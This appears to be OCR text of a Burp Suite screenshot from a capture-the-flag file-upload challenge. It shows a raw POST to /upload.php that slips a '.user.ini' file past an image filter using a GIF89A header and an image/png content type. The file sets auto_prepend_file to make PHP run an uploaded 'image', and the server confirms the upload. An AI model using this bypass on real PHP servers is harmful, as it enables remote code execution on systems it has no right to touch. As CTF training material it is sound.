 Send
Cancel
<
>
Target: http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /upload.php HTTP/1.1
2 Host: 9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://9b8ea9e9-6683-42db-a46b-fffdd4f8afb2.challenge.ctf.show/
9 Content-Length: 224
10 Content-Type: multipart/form-data;
boundary=---------------------------219442276518581
11 DNT: 1
12 Connection: close
13
14 -----------------------------219442276518581
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89A
19 auto_prepend_file=test.png
20 -----------------------------219442276518581--
21
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:46:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}